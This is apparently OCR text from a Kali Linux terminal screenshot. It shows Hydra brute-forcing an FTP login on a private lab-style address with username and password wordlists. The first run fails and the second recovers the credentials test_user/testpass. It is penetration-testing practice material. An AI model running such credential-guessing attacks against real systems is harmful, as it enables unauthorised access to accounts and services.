 kali@kali: ~
File Actions Edit View Help
[DATA] attacking ftp://192.168.50.100:21/
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-13 10:
37:11
┌──(kali㉿kali)-[~]
└─$ hydra -L /home/kali/Desktop/username.txt -P /home/kali/Desktop/password.t
xt 192.168.50.100 -t1 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-13 10:
37:38
[DATA] max 1 task per 1 server, overall 1 task, 36 login tries (l:6/p:6), ~36
tries per task
[DATA] attacking ftp://192.168.50.100:21/
[STATUS] 18.00 tries/min, 18 tries in 00:01h, 18 to do in 00:02h, 1 active
[21][ftp] host: 192.168.50.100   login: test_user   password: testpass
[STATUS] 18.00 tries/min, 36 tries in 00:02h, 1 to do in 00:01h, 1 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-13 10:
39:38
┌──(kali㉿kali)-[~]
└─$